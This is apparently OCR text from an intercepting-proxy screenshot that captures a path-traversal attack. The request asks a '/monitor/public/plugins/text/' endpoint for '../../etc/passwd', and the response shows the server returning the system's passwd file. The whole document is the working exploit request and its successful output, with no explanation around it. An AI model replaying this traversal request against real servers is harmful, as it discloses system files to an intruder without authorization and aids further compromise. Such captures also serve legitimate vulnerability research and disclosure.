 Request
Pretty Raw Hex
\n
1 GET /monitor/public/plugins/text/#
/../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Cookie: __jsluid_s=d466b01fc3e77915b5b16c3c17be236c;
=
%7B%22distinct_id%22%3A%2218432336a155d7-0eb69b372210278
-26021f51-2073600-18432336a1691c%22%2C%22first_id%22%3A%
22%22%2C%22props%22%3A%7B%7D%2C%22identities%22%3A%22eyI
kaWRlbnRpdHlfY29va2llX2lkIjoiMTg0MzIzMzZhMTU1ZDctMGViNjl
iMzcyMjEwMjc4LTI2MDIxZjUxLTIwNzM2MDAtMTg0MzIzMzZhMTY5MWM
ifQ%3D%3D%22%2C%22history_login_id%22%3A%7B%22name%22%3A
%22%22%2C%22value%22%3A%22%22%7D%2C%22%24device_id%22%3A
%2218432336a155d7-0eb69b372210278-26021f51-2073600-18432
336a1691c%22%7D; =1;
=
-ffa05587-1c7c-4eaa-8fd1-bc4e61e89d81;
sig=YeanCPx4bjDPy2heHWUnFxiOhEA
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
6 Sec-Fetch-Site: cross-site
Search...
0 matches
Response
Pretty Raw Hex Render
\n
20 X-Cache: bypass
21 Content-Length: 1230
22
23 root:x:0:0:root:/root:/bin/ash
24 bin:x:1:1:bin:/bin:/sbin/nologin
25 daemon:x:2:2:daemon:/sbin:/sbin/nologin
26 adm:x:3:4:adm:/var/adm:/sbin/nologin
27 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
28 sync:x:5:0:sync:/sbin:/bin/sync
29 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
30 halt:x:7:0:halt:/sbin:/sbin/halt
31 mail:x:8:12:mail:/var/mail:/sbin/nologin
32 news:x:9:13:news:/usr/lib/news:/sbin/nologin
33 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
34 operator:x:11:0:operator:/root:/sbin/nologin
35 man:x:13:15:man:/usr/man:/sbin/nologin
36 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
37 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
38 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
39 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
40 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
41 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
Search...
0 matches
潇湘信安
INSPECTOR
Done
2,040 bytes | 161 millis